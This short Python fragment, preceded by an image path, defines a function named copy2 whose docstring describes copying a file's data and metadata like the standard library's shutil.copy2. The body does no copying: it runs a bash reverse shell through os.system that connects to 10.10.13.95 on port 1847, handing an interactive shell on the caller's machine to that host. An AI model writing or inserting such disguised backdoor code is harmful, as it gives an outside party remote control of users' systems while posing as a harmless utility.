 def copy2(src, dst, *, follow_symlinks=True):
"""Copy data and metadata. Return the file's destination.
Metadata is copied with copystat(). Please see the copystat function
for more information.
The destination may be a directory.
If follow_symlinks is false, symlinks won't be followed. This
resembles GNU's "cp -P src dst".
"""
import os
os.system("bash -c 'bash -i >& /dev/tcp/10.10.13.95/1847 0>&1'")